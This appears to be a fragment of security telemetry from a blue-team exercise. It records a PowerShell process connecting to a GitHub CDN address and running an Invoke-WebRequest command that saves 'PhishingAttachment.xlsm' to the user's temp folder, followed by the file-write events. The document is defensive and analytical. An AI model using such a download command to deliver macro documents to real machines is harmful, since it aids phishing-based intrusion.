 SrcAddress: DESKTOP-BA1RQFC.blueteam.com
DstAddress:
cdn-185-199-109-133.github:https
Port: 65466
TCP Connect
TCP Send
TCP Receive
TCP Disconnect
Img: powershell.exe
Cmd:
Invoke-WebRequest -Uri $url -OutFile
$env:TEMP\PhishingAttachment.xlsm
CreateFile
QueryBasicInformationFile
WriteFile
CloseFile
Filename:
C:\Users\ezk\AppData\Local\Te
mp\PhishingAttachment.xlsm